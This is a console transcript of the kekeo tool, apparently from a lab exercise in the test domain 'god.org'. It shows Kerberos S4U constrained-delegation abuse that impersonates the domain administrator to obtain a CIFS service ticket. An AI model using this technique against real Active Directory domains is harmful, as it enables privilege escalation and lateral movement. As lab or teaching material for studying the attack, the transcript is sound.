 kekeo # tgs::s4u /tgt:TGT_liukaifeng01@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi /use
r:administrator@god.org /service:cifs/owa.god.org
Ticket  : TGT_liukaifeng01@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
  [krb-cred]     S: krbtgt/god.org @ GOD.ORG
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: liukaifeng01 @ GOD.ORG
  [enc-krb-cred] S: krbtgt/god.org @ GOD.ORG
  [enc-krb-cred] T: [2020/2/19 20:40:36 ; 2020/2/20 6:40:36] {R:2020/2/26 20:40:
36}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): 33f55e3489cc83faf131d
20923675f0a
  [s4u2self]  administrator@god.org
[kdc] name: owa.god.org (auto)
[kdc] addr: 192.168.52.138 (auto)
  > Ticket in file 'TGS_administrator@god.org@GOD.ORG_liukaifeng01@GOD.ORG.kirbi
'
Service(s):
  [s4u2proxy] cifs/owa.god.org
  > Ticket in file 'TGS_administrator@god.org@GOD.ORG_cifs~owa.god.org@GOD.ORG.k
irbi'
kekeo # _